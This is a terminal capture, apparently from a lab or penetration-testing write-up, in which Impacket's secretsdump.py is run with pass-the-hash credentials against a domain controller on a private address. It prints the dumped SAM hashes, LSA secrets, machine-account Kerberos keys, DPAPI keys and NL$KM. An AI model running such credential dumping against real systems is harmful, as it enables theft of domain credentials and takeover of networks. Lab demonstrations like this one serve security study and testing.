 ➜ examples git:(master) ✗ python3 secretsdump.py xie.com/administrator@10.211.55.4 -hashes aad3b435b51404eeaad3b43
404ee:33e17aa21ccc6ab0e6ff30eecb918dfb -use-vss
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe45466dc1133075c0e1699fb6588b504
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cb8a428385459087a76793010d60f5dc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIE\AD01$:aes256-cts-hmac-sha1-96:ce833eb95de88f39162caacce76700a6852e47f7a23cac11c3be70e47692bf07
XIE\AD01$:aes128-cts-hmac-sha1-96:b40d7e5ecabfc873cab0643bdab32da8
XIE\AD01$:des-cbc-md5:9db9a1b69808ad3d
XIE\AD01$:plain_password_hex:d3057683771cd5d1df368e86e01d928070745545dcb6dd221e1250faaf2dd4b314427c3202fc2ba9ab8965
4594c90ad7e40ba8d40789c01183a3d9c4f452415a22d525ce9ba281b7e67aa02668178f4ba57d01a31a01f39b7b95bea3a7586be8b86595acd
fa6ad30096bc66899b693eceab361ee2dcf5de2fa285e1ffe9c9f0b78c90356079891b30d8b63e03cd3e1f7fa71c53e67331b198ae2e29c6c5a
bb419ecc272a97b6aaabe31608bd06cfec69b197b9126caf7541c72f287c45ef040dfac5471439d4ea4c467d65b9374e9743aaa43449a42a474
0570e3a0378a19092b1da3c288e4e3627
XIE\AD01$:aad3b435b51404eeaad3b435b51404ee:37945b4d7e794816622f47aa8e3b60b8:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc73e2a89dbfb3d860ed1dafb32dca52165cd28a3
dpapi_userkey:0x24d17049f8a580b4e36910f0f1699a744235552b
[*] NL$KM
0000 B9 20 FE 8C 92 82 A5 F8 84 6D 5E 9E 17 B0 06 16 . .......m^.....
0010 92 15 12 A6 12 86 DC D6 D3 94 A0 EB 50 2D F5 79 ............P-.y